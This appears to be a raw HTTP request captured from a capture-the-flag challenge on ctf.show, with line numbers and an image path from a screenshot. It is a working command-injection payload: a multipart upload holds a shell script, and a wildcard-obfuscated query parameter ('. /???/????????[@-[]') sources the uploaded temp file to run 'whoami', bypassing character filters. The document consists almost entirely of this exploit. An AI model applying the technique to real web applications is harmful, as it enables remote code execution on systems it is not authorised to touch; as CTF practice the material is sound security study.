 1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 9d99c196-adc2-4c93-ac77-f6180cb9e7f9.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------152581849320052136562042263512
8 Content-Length: 335
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------152581849320052136562042263512
15 Content-Disposition: form-data; name="file"; filename="1.txt"
16 Content-Type: text/plain
17
18 #!/bin/sh
19
20 whoami
21 -----------------------------152581849320052136562042263512
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 -----------------------------152581849320052136562042263512--